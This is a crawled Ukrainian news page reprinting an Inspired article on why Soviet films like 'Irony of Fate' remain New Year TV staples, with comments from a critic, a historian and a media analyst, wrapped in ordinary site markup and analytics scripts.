

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1577435410-ironiya-tb-abo-chomu-radyanski-filmi-zalishayutsya-nezminnim.html
body_size: 30375
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Іронія ТБ, або чому радянські фільми залишаються незмінним атрибутом новорічної ночі</title>    <meta name="description" content="Радянські фільми на пост-майданному українському телебаченні переживають дивні часи. Одна частина суспільства вітає декомунізацію й українізацію медійного простору, а інша хоче традиційно різати новорічні салати під &quot;Карнавальну ніч&quot; або &quot;Іронію долі&quot;." />
<meta name="keywords" content="ТБ, українське телебачення, думка" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Іронія ТБ, або чому радянські фільми залишаються незмінним атрибутом новорічної ночі" />
<meta property="og:description" content="Радянські фільми на пост-майданному українському телебаченні переживають дивні часи. Одна частина суспільства вітає декомунізацію й українізацію медійного простору, а інша хоче традиційно різати новорічні салати під &quot;Карнавальну ніч&quot; або &quot;Іронію долі&quot;." />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___1680_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1577435410-ironiya-tb-abo-chomu-radyanski-filmi-zalishayutsya-nezminnim.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Іронія ТБ, або чому радянські фільми залишаються незмінним атрибутом новорічної ночі</h1></header>
        <div class="meta hit">
            <time>27.12.2019, 16:12</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1429</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="394779" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p style="text-align: right;"><em><img alt="Радянські фільми" src="/static/ckef/img/1_483.png" style="width: 500px; height: 292px;" title="Іронія ТБ, або чому радянські фільми залишаються незмінним атрибутом новорічної ночі" />Кадр з фільму "Іронія долі, або З легкою парою!", 1975</em></p>

<p><em><strong>Радянські фільми на пост-майданному українському телебаченні переживають дивні часи. Одна частина суспільства вітає декомунізацію й українізацію медійного простору, а інша хоче традиційно різати новорічні салати під "Карнавальну ніч" або "Іронію долі". З українських екранів досі можна почути "поллитра вдребезги" і "какая гадость эта ваша заливная рыба".</strong></em></p>

<p>Ми поцікавилися, чому радянські фільми досі з нами, на котрі з них є попит і що з ними буде далі, у кінокритика Андрія Алфьорова, історика й керівника проєкту "Міський медіаархів" Богдана Шумиловича й медіааналітикині Юлії Крапівіної, <a href="https://inspired.com.ua/creative/movies/ironiya-tb-abo-chomu-radyanski-filmy-zalyshayutsya-nezminnym-atrybutom-novorichnoyi-nochi/" target="_blank">пише</a> журналістка Альона Мартинюк для Inspired.</p>

<p><strong>Попит породжує пропозицію. І традицію</strong></p>

<p>Бібліотеки фільмів, відзнятих у радянський період, доволі великі. Але попит мають лише деякі з них. Кінокритик Андрій Алфьоров вважає, що причина у відчутті спокою, близькості й зрозумілості, які дарують пострадянському глядачеві стрічки, на зразок "Діамантової руки", "Любові і голубів" і "Пригод Шурика". </p>

<p>Телеканали досі купують радянські фільми. Деякі з них мають авторські права на трансляцію й діляться ними одне з одним, тому що показ "теплого", "зрозумілого" кіно − безпрограшна тактика в Новий рік.  </p>

<p>"Коли ми говоримо про радянське кіно, важливо визнавати, що це водночас високоякісний продукт. Славнозвісна "Іронія долі" Ельдара Рязанова за конструкцією дуже нагадує Андерсена та його "Дівчинку з сірниками". Казка для дорослих, які втратили дитяче сприйняття світу, проте все ще чекають дива. І воно з’являється − у звичайному спальному районі Ленінграда. 35–40-річні глядачі переживають ті ж кризи, що й Женя та Надя, відчувають ту ж саму самотність і чекають того ж самого дива. Вони побудували кар’єру, стали успішними й самодостатніми, але чомусь залишилися не те щоб нещасними, проте все ж нещасливими. Кожен мріє, щоб це щастя з’явилось у Новий рік. Це великий дар − зафільмувати дорослу казку настільки переконливо, щоб її так довго дивилися", − коментує Алфьоров. </p>

<p><strong>Читайте також: </strong><a href="https://uainfo.org/blognews/1576747289-yak-perezhiti-noviy-rik-i-podolati-peredsvyatkoviy-sum-.html" target="_blank"><strong>Як пережити Новий рік і подолати передсвятковий сум – поради психологині</strong></a></p>

<p>Недоліки радянської цензури можна перераховувати досить довго, але вона мала й деяку позитивну рису: блокуючи вихід "ідеологічно неправильних" фільмів, відхиляла й невдалі, погано зрежисовані стрічки зі слабким сценарієм. </p>

<p>Справа не в ідеології, адже ми не оцінюємо "Землю" Олександра Довженка як пропаганду колективізму. Важливість художнього твору − лакмусовий папірець впливу, який він мав на внутрішній світ глядача, краси сценарію, режисури, операторської роботи й акторської гри. На думку кінознавця, ми не дивилися б "Іронію долі" в 2019- ому, якби з 1976 року зняли щось хоча б на половину таке ж успішне. </p>

<p>Українці потребують стрічку-магію, яка об’єднала б сім’ї перед телеекранами. Однак нам поки що ніде її взяти. Тому "Іронія долі" й "Службовий роман" не втратили своєї актуальності: це універсальні міські історії про середній клас, тогочасних менеджерів й офісних працівників, про їхні маленькі трагедії й маленьке щастя. </p>

<p>Канали так само намагаються втримати біля екранів літніх людей, які ностальгують за юністю й упевненістю, коли вони отримували зарплату й сподівалися на краще, а не мусили виживати на дві тисячі гривень. Тому продавати спогади найлояльнішій аудиторії − заробіток телебачення. Так званий креативний клас цільовою аудиторією телеканалів бути не може, адже просто не дивиться телевізор.</p>

<p><strong>Рутина й ритуали </strong></p>

<p>У рязановському фільмі "Гараж" була фраза: "Оплату ночного сторожа проведем как укладку асфальта". З 1979 року, коли стрічка Рязанова тільки вийшла на екрани, не так багато змінилося. У державних установах усе ще пахне радянським духом. Тому підсвідомо українці тягнуться до вже зрозумілого – коментує історик Богдан Шумилович.</p>

<p>Рутинний, повторюваний Новий рік – це частина ритуальності пострадянського простору. Адже вся родина разом: ялинка, феєрверки, виступ президента, знайомий фільм по телевізору, який ніхто вже не дивиться повністю, проте знають напам’ять уривки й основні моменти.  </p>

<p>"Через відклик на напрацьовані патерни, частина глядачів підсіла на серіали, які за своєю суттю мало чим відрізняються від радянських фільмів. Серіал "Свати" досі має хороші рейтинги на "1+1", незважаючи на багаторазові, уже майже сезонні покази. Серіали подібного типу вже стали сучасною заміною радянському кінематографу, до того ж є канали внутрішнього користування від провайдерів й EnterFilm, спрямовані саме на показ старих, "вінтажних" стрічок", – пояснює журналістка Юлія Крапівіна.  </p>

<p>Юлія вважає, що ротація  новорічних радянських фільмів з кожним роком буде все меншою, а в програмних сітках вони будуть з’являтися все рідше. Частково це пов’язано із законом про телебачення і радіомовлення, який прямо забороняє трансляцію фільмів і передач з акторами, які толерують російську агресію в Україні. Телеканали не дуже хочуть сваритися з владою, платити штрафи й створювати собі зайві проблеми, тому, побунтувавши з 2017 на 2018 рік, уже з 2018 на 2019 "Інтер" і "СТБ" значно зменшили присутність радянських стрічок у своїх програмних сітках.</p>

<p><strong>"Голубые огоньки" й українське телебачення </strong></p>

<p>У культурному вимірі люди "переробляють сирий матеріал реальності на культурні феномени", − вважає Богдан Шумилович. Ідеологічна мета партійних бонз створити нових homo soveticus посприяла виникненню "Голубых огоньков" як об’єднувальної ланки для різношерстних сестер-республік.  </p>

<p>"Радянська влада намагалася виховати культурну, високоосвічену людину, що мала бути на голову вищою за "отуплений" Захід з його ток-шоу, дурними жартами й масними сексистськими сюжетами. Розважального сектору тривалий час просто не існувало в радянській державі, адже з погляду партії він спотворював і розбещував людей. Але перед телевізійниками поставили інше завдання: жодної масової культури − створіть культуру для мас", − розповідає Шумилович. </p>

<p>Телевізори й мільйони людей перед ними змусили культпросвітників СРСР вигадувати велосипед. Якщо Союзу потрібне новорічне шоу, то там обов’язково мають бути інтерв’ю з ударниками праці: доярками, трактористами й робітниками заводів. </p>

<p><strong>Читайте також: </strong><a href="https://uainfo.org/blognews/1577367741-u-novorichnu-nich-metro-i-nazemniy-transport-kieva-pratsyuvatimut.html" target="_blank"><strong>У новорічну ніч метро і наземний транспорт Києва працюватимуть довше</strong></a></p>

<p>Потім вирішили про це співати й робити у форматі вільної розмови, що завдало телевізійникам купу клопоту: перелякані радянські громадяни спочатку не насмілювалися багато говорити в ефірі. </p>

<p>Перший "голубой огонёк" народився в московській кав’ярні, яку партійне керівництво зі скрипом дозволило відкрити в середині 1970-их. Радянські люди, які нічого подібного ніколи не бачили, сприйняли новинку із дитячим захватом. Партія дозволила перенести таку "вечірку" в телеформат, тому спочатку шоу так і називалося: "Телевизионное кафе". Лише згодом воно перекваліфікувалось у відомий формат "Голубого огонька". </p>

<p>Після Революції Гідності автентика радянського шоу стало менш актуальною для українського глядача. Тому минулого року з’явилася позитивна тенденція "неоогоньочного" новорічного настрою на телебаченні. UA:Культура на новорічний концерт запросив гурти: "The Вйо", "ЦеШо", "Нумер 482", "Bahroma" – UA:Суспільне випустило новорічну програму з Майклом Щуром.</p>

<p>Не можна назвати ці ініціативи мегауспішними, але глядачеві важливо помічати, що вони вже існують. Лише від смаків і вподобань аудиторії залежить, чи протримаються спроби "молодого" телебачення достатньо довго, щоб створити власний український й автентичний новорічний простір.</p>

<p>Можливо, уже цієї новорічної ночі хтось напише сценарій для українського чудо-фільму, що об’єднає Україну від Заходу до Сходу. Але наразі нам усе ще нікуди перемкнути канал з "Іронії долі".</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><em><strong><a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" target="_blank">Y</a></strong></em><a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" target="_blank"><em><strong>ouTube</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://inspired.com.ua/creative/movies/ironiya-tb-abo-chomu-radyanski-filmy-zalyshayutsya-nezminnym-atrybutom-novorichnoyi-nochi/" rel="nofollow" target="_blank">Inspired</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
